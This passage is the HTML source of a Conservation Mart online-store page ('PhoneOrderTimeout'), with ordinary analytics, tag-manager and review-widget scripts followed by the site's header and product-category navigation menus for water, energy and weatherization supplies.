

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conservationmart.com/phoneordertimeout/
body_size: 24690
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>PhoneOrderTimeout</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-pd2hcwcau9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="weatherization products"><link rel='canonical' href='https://www.conservationmart.com/phoneordertimeout/' /><meta name='platform' content='bigcommerce.stencil' />
        
         

        <link href="https://cdn11.bigcommerce.com/s-pd2hcwcau9/product_images/Untitled-1.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="ft-name" content="Camden B2B">
        <meta name="ft-version" content="1.7.3">
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        	<script rel="preload" type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_1.js"></script>
            
        	<script rel="preload" type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_2.js"></script>
        
        	<script async="false" type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_3.js" defer="false"></script>
            
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/dist/theme-bundle.head_async.js"></script>
        <link href="https://fonts.googleapis.com/css?family=Nunito:600,400%7COpen+Sans:400,600&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/theme-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/style-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/customstyle-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/custom-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css" rel="stylesheet">
        

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Z78P8P1PM6');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Z78P8P1PM6';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Z78P8P1PM6', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="fMlLiV7tj38wfhZxzaR1m2rS7fOkLsIKra8xbD1r_lE">
<meta name="google-site-verification" content="sAwkUJ1PedLWaRIO6aWysOuhL7GK-YXCO9oPW5ir6Y8">
<meta name="google-site-verification" content="E58hRTjU5UEd8hTH3UuNzOev30__MHuKZtKCKoyFUp0">

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://cdn.judge.me/widget_preloader.js' defer></script><script>jdgm = window.jdgm || {};jdgm.SHOP_DOMAIN = 'store-pd2hcwcau9.mybigcommerce.com'; jdgm.PLATFORM = 'bigcommerce'; jdgm.PUBLIC_TOKEN = 'YqByyC7_gJQVuEVC8RT3KJQ4ggI';</script><script>
    var loaded = false;
	window.onload = function() {
      	if (loaded) {
        	return;
        }
        loaded = true;
        if ((window.location.pathname.indexOf("/") + 1) % ( window.location.pathname.lastIndexOf("/") + 1 ) === 0) {
            // Do nothing...
        } else {
            var meta_tag = document.querySelector('meta[property="product:price:amount"]');
            var price = parseFloat(meta_tag.getAttribute('content'));
            var min_qty = 1;
            var element = document.querySelector('dl.productView-info > dd.productView-info-value');
            if (element) {
              var value = element.textContent.trim(); // Get the text content of the element
              // Use a regular expression to extract only the number from the text
              var match = value.match(/\d+/);
              if (match) {
                var number = parseInt(match[0]); // Convert the matched string to a number
                min_qty = number;

              }
              meta_tag.setAttribute("content", price * min_qty);
            }
        }
    };
     
     
</script><script type="quoteninja-results"></script><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var o,t,l,i=e.slice(1).split("&");for(o=0;o<i.length;o++)l=(t=i[o].split("="))[1],"gclid"!==(t=t[0].toLowerCase())&&"msclkid"!==t&&"wbraid"!==t&&0!==t.indexOf("utm")||localStorage.setItem(t,decodeURIComponent(l))}}();</script><!-- Global site tag (gtag.js) - Google Ads: AW-1052416952 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1052416952"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1052416952');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002432885","timezone_offset":"-4.0","timestamp":"2026-01-19T16:56:07.06943000Z","visit_id":"3133f738-59da-4ff4-893f-a98877ae3606","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->



        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-NWWDP3F');</script>
        <!-- End Google Tag Manager -->
        
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "OnlineStore",
"name": "Conservation Mart",
 "email": "sales@conservationmart.com",
  "description": "Conservation Mart is a one stop shop for Energy / Water Efficiency Products and Weatherization Supplies. Conservation Mart was founded in Jan 2008 to serve the conservation needs of the marketplace. We serve customers such as businesses, contractors, utilities, weatherization agencies, state and local governments. We pride ourselves in delivering conservation technologies to help reduce commercial and residential energy and water use and in educating stakeholders on the benefits of energy and water efficiency.",
  "logo": "https://cdn11.bigcommerce.com/s-pd2hcwcau9/content/img/logo.svg" ,
  "telephone": "1.800.789.8598",
 "address": {
    "@type": "PostalAddress",
     "addressLocality": "Lawrenceville",
    "addressRegion": "Georgia",
    "addressCountry": "United States"
     },
  "url": "https://www.conservationmart.com/",
"sameAs": [
		"https://www.facebook.com/ConservationMart/",
"https://www.youtube.com/user/ConservationMart",
"https://x.com/ConservationM"
	]
}
</script>




    </head>
    <body class="page_type_page page_title_phoneordertimeout">

        
        <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWDP3F"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <div data-content-region="above_header--global"></div>
<div data-content-region="above_header"></div>

<!-- Header START -->
<header class="header  header--gift-certificate-disabled   " role="banner">
    <div class="container">
      <div class="header__inner">
        <a href="#" class="mobileMenu-toggle " data-mobile-menu-toggle="menu">
          <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>

        <div class="header-logo  header-logo--image   header-logo--center   ">
            <a href="https://www.conservationmart.com/" >
      <span class="header-logo-text with-image">
          <img class="header-logo-image svg-logo" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-pd2hcwcau9/content/img/logo.svg" alt="Conservation Mart, LLC. - B2B" title="Conservation Mart, LLC. - B2B" width="original" height="original">
      </span>
</a>
        </div>

          <div class="h-contact">  
            <span class="navUser-item number">
              <a class="navUser-action" href="tel:1.800.789.8598">
                <svg><use xlink:href="#icon-phone"></use></svg>
                <span class="phone-text">
                1.800.789.8598 <span>(M-F 9am-5pm EST)</span> 
                </span> 
              </a>
            </span>
          </div>

        <div class="search " id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
            <!-- snippet location forms_search -->
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off" autocorrect="off">
            <button type="submit" class="search-button">
                <span class="search-button-icon">
                    <img src="https://store-pd2hcwcau9.mybigcommerce.com/content/images/search.svg" alt="search">
                    <span>
                        Search
                    </span>
                </span>
            </button>
        </div>
    </fieldset>
</form>
<div class="quickSearchResults" data-bind="html: results"></div>
        </div>

        <nav class="navUser sticky">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <a class="navUser-action " href="/account.php" ><span class="top-utilities-icon"><svg><use xlink:href="#icon-user"></use></svg></span><span class="navUser-text"> Account</span> </a>
        </li>
    </ul>
</nav>

        <div class="navUser-item navUser-item--cart">
    <a
        class="navUser-action"
        data-cart-preview
        data-dropdown="cart-preview-dropdown"
        data-options="align:right"
        href="/cart.php">
        <span class="navUser-item-cartLabel"><span class="top-utilities-icon"><svg><use xlink:href="#icon-shopping-cart"></use></svg></span><span class="cartLabel"></span></span> <span class="countPill countPill--positive cart-quantity">0</span>
    </a>

    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-autoclose="false" aria-hidden="true">
        <div class="side-cart side-cart-container">
            <div class="side-cart-title">Your Cart</div>
            <div class="side-cart-content"></div>
            <div class="side-cart-details"></div>
            <div class="side-cart-actions"></div>
        </div>
    </div>
</div>
      </div>
  </div>
  <div class="header__bottom-nav ">
    <div class="container">
      <div class="header__bottom-nav-inner">
        <div class="navPages-container " id="menu" data-menu>
            <nav class="navPages " data-options="">
    <ul class="navPages-list navPages-list-depth-max simple">
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/conservation-kits/" data-collapsible="navPages-120">
        Conservation Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-120" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/conservation-kits/">All Conservation Kits</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/conservation-kits/water-conservation-kits/">Water Conservation Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/conservation-kits/energy-conservation-kits/">Energy Conservation Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/conservation-kits/children-and-educational-conservation/">Children and Educational Conservation</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/conservation-kits/conservation-kit-parts/">Conservation Kit Parts</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/energy-conservation/" data-collapsible="navPages-65">
        Energy Conservation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-65" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/energy-conservation/">All Energy Conservation</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/energy-misersvending-misers/">Energy Misers/Vending Misers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/energy-monitors/">Energy Monitors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/ev-chargers/">EV Chargers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/" data-collapsible="navPages-110">
                        CO &amp; Smoke Detectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/">All CO &amp; Smoke Detectors</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/carbon-monoxide-detectors/">Carbon Monoxide Detectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/smoke-and-fire-detectors/">Smoke and Fire Detectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/combo-co-smoke-detectors/">Combo CO/Smoke Detectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/co-smoke-detectors/detection-kits/">Detection Kits</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/advanced-smart-power-strips-and-smart-plugs/">Advanced Power Strips and Smart Plugs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/conservation-thermometers-cards-and-gauges/">Conservation Thermometers, Cards and Gauges</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/tools/">Tools</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/smart-thermostats/">Smart Thermostats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/energy-conservation/timers-and-controls/" data-collapsible="navPages-50">
                        Timers and Controls <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-50" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/energy-conservation/timers-and-controls/">All Timers and Controls</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/timers-and-controls/lighting-dimmers-and-wall-plates/">Lighting Dimmers and Wall Plates</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/energy-conservation/timers-and-controls/lighting-timers-and-vacancyoccupancy-sensors/">Lighting Timers and Vacancy/Occupancy Sensors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/timers-controls/ventilation-timers/">Ventilation Timers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/timers-controls/plug-in-timers-controls/">Plug In Timers &amp; Controls</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action" href="https://www.conservationmart.com/custom-conservation-products/">Custom Conservation Products</a>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/water-conservation/" data-collapsible="navPages-38">
        Water Savings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-38" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/water-conservation/">All Water Savings</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/water-savings/low-flow-showerheads/" data-collapsible="navPages-39">
                        Low Flow Showerheads <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-39" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/water-savings/low-flow-showerheads/">All Low Flow Showerheads</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/low-flow-showerheads/handheld-showerheads/">Handheld Showerheads</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/water-conservation/kitchen-aerators/" data-collapsible="navPages-42">
                        Kitchen Aerators &amp; Sprays <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-42" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/water-conservation/kitchen-aerators/">All Kitchen Aerators &amp; Sprays</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/kitchen-spray-valves/">Kitchen Spray Valves</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/low-flow-faucet-aerators/">Low Flow Faucet Aerators</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/flow-regulators-and-adapters/">Flow Regulators and Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/outdoor-water-conservation/">Outdoor Water Conservation</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/high-efficiency-toilets/">High Efficiency Toilets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/toilet-water-savers/">Toilet Water Savers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/faucet-aerator-inserts/">Faucet Aerator Inserts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-conservation/water-saving-accessories/">Water Saving Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/water-savings/water-filtration/" data-collapsible="navPages-370">
                        Water Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-370" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/water-savings/water-filtration/">All Water Filtration</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/water-filtration/water-pitchers-and-dispensers/">Water Pitchers and Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/water-filtration/replacement-filters/">Replacement Filters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/water-filtration/reverse-osmosis-systems/">Reverse Osmosis Systems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/water-filtration/under-sink-water-filters/">Under Sink Water Filters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/water-savings/water-filtration/gravity-water-filter-system/">Gravity Water Filter System</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/weatherization/" data-collapsible="navPages-69">
        Weatherization <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-69" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/">All Weatherization</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/sealants-adhesives/">Sealants, Adhesives</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/" data-collapsible="navPages-221">
                        Weatherizaton Miscellaneous <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-221" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/">All Weatherizaton Miscellaneous</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/attic-stair-covers/">Attic Stair Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/light-and-outlet-sealing/">Light and Outlet Sealing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/chimney-sealing/">Chimney Sealing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/water-heater-blankets/">Water Heater Blankets</a>
            </li>
            <li class="navPage-subMenu-item-child">
